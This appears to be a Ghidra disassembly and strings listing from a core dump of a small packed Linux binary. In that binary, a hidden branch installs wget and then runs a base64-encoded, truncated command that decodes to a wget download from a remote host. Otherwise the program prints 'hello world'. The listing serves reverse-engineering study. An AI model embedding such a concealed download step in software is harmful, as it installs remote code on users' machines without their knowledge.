 Listing: core.12400 - (15 addresses selected)
LAB_00401870 XREF[1]: 00401869(j)
00401870 c9 LEAVE
00401871 c3 RET
LAB_00401872 XREF[1]: FUN_00491540:004016d8(*)
00401872 f3 0f 1e fa ENDBR64
00401876 55 PUSH RBP
00401877 48 89 e5 MOV RBP,RSP
0040187a 48 83 ec 10 SUB RSP,0x10
0040187e b8 00 00 MOV EAX,0x0
00 00
00401883 e8 5d ff CALL FUN_004017e5 undefined FUN_004017e5()
ff ff
00401888 89 45 fc MOV dword ptr [RBP + -0x4],EAX
0040188b 83 7d fc 05 CMP dword ptr [RBP + -0x4],0x5
0040188f 7e 25 JLE LAB_004018b6
00401891 48 8d 05 LEA RAX,[s_apt-get_install_wget_00499006] = "apt-get install wget"
6e 77 09 00
00401898 48 89 c7 MOV RDI=>s_apt-get_install_wget_00499006,RAX = "apt-get install wget"
0040189b e8 50 9f CALL FUN_0040b7f0 undefined FUN_0040b7f0()
00 00
004018a0 48 8d 05 LEA RAX,[s_echo_d2dldCBodHRwOi8vc29tZW5vbmV_004c61... = "echo d2dldCBodHRwOi8vc29tZW5v.
99 48 0c 00
004018a7 48 89 c7 MOV RDI=>s_echo_d2dldCBodHRwOi8vc29tZW5vbmV_004c61... = "echo d2dldCBodHRwOi8vc29tZW5v.
004018aa e8 41 9f CALL FUN_0040b7f0 undefined FUN_0040b7f0()
00 00
004018af b8 01 00 MOV EAX,0x1
00 00
004018b4 eb 14 JMP LAB_004018ca
LAB_004018b6 XREF[1]: 0040188f(j)
004018b6 48 8d 05 LEA RAX,[s_hello_world_0049901b] = "hello world"
5e 77 09 00
004018bd 48 89 c7 MOV RDI=>s_hello_world_0049901b,RAX = "hello world"
004018c0 e8 8b b7 CALL FUN_0040d050 undefined FUN_0040d050()
00 00
004018c5 b8 01 00 MOV EAX,0x1
00 00
LAB_004018ca XREF[1]: 004018b4(j)
004018ca c9 LEAVE
004018cb c3 RET
004018cc 0f ?? 0Fh
004018cd 1f ?? 1Fh
004018ce 40 ?? 40h @
Defined Strings - 1121 items
Location String Value String Representation Data T
004c58b0 glibc.rtld.optional_stat... "glibc.rtld.optional_sta... ds
004c5920 glibc.malloc.tcache_max "glibc.malloc.tcache_... ds
004c5990 glibc.malloc.check "glibc.malloc.check" ds
004c59e8 MALLOC_CHECK_ "MALLOC_CHECK_" ds
004c6100 ping 8.8.8.8 "ping 8.8.8.8" ds
004c6140 echo d2dldCBodHRwOi... "echo d2dldCBodHRw... ds
00c22060 /home/john/Documen... "/home/john/Documen... ds
00c228f0 64 bytes from 8.8.8.8:... "64 bytes from 8.8.8.8... ds
7ffc00a622e0 /home/john/Documen... "/home/john/Documen... ds
7ffc00a62818 /home/john/Documen... "/home/john/Documen... ds
7ffc00a62ec0 64 bytes from 8.8.8.8:... "64 bytes from 8.8.8.8... ds
7ffc00a637e8 =/home/john/Docum... " =/home/john/Docu... ds
7ffc00a63829 x86_64 "x86_64" ds
7ffc00a653b9 a.upx "a.upx" ds
7ffc00a653bf SHELL=/bin/bash "SHELL=/bin/bash" ds
7ffc00a653cf SESSION_MANAGER=lo... "SESSION_MANAGER=l... ds
7ffc00a65421 QT_ACCESSIBILITY=1 "QT_ACCESSIBILITY=1" ds
7ffc00a65434 COLORTERM=truecolor "COLORTERM=truecolor" ds
7ffc00a65448 XDG_CONFIG_DIRS=/et... "XDG_CONFIG_DIRS=/e... ds
7ffc00a65472 SSH_AGENT_LAUNCHE... "SSH_AGENT_LAUNCH... ds
7ffc00a65493 XDG_MENU_PREFIX=gn... "XDG_MENU_PREFIX=g... ds
7ffc00a654aa GNOME_DESKTOP_SES... "GNOME_DESKTOP_SE... ds
7ffc00a654d6 GTK_IM_MODULE=ibus "GTK_IM_MODULE=ibus" ds
7ffc00a654e9 TMUX=/tmp//tmux-100... "TMUX=/tmp//tmux-10... ds
7ffc00a6550d GNOME_SHELL_SESSIO... "GNOME_SHELL_SESSI... ds
7ffc00a6552a SSH_AUTH_SOCK=/run... "SSH_AUTH_SOCK=/ru... ds
7ffc00a65553 XMODIFIERS=@im=ibus "XMODIFIERS=@im=ib... ds
7ffc00a65567 DESKTOP_SESSION=pop "DESKTOP_SESSION=p... ds
7ffc00a6557b GTK_MODULES=gail:at... "GTK_MODULES=gail:a... ds
7ffc00a655aa PWD=/home/john/Doc... "PWD=/home/john/Do... ds
7ffc00a655cc XDG_SESSION_DESKTO... "XDG_SESSION_DESKT... ds
7ffc00a655e4 LOGNAME=john "LOGNAME=john" ds
7ffc00a655f1 XDG_SESSION_TYPE=x11 "XDG_SESSION_TYPE=x... ds
7ffc00a65606 GPG_AGENT_INFO=/ru... "GPG_AGENT_INFO=/r... ds
7ffc00a6563a SYSTEMD_EXEC_PID=3... "SYSTEMD_EXEC_PID=... ds
7ffc00a65650 XAUTHORITY=/run/use... "XAUTHORITY=/run/us... ds
7ffc00a65679 WINDOWPATH=2 "WINDOWPATH=2" ds
7ffc00a65686 HOME=/home/john "HOME=/home/john" ds
7ffc00a65696 USERNAME=john "USERNAME=john" ds